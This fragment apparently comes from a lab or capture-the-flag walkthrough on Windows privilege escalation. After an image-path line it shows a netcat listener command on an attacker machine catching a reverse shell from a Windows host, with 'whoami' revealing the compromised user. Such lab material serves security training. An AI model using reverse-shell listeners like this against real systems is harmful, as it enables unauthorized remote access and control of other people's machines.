 Kali Linux
user@attackerpc$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\taskusr1